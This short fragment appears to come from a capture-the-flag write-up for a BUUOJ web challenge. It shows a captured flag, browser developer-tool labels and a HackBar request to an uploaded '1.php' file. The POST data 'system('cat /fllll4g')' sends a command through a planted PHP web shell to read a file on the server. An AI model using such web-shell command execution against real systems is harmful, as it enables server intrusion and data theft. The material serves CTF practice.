 flag{2c452d30-657e-41c4-8792-7dd52489046c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://aeea0ca9-c1bb-4ade-8281-12674d3c9a2f.node4.buuoj.cn:81/upload/1.php
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /fllll4g');